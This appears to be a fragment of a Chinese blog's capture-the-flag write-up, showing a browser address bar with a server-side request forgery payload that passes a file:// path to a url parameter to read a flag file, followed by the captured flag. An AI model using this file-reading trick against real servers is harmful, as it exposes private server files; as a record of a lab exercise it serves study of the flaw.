 不安全 view-source:47.107.238.3/?url=file:///var/www/html/ssrf/flag
应用
1 hxb2018{0ef0c0d15f1a00b47af2a01669fbf124}
https://blog.csdn.net/qq_35405259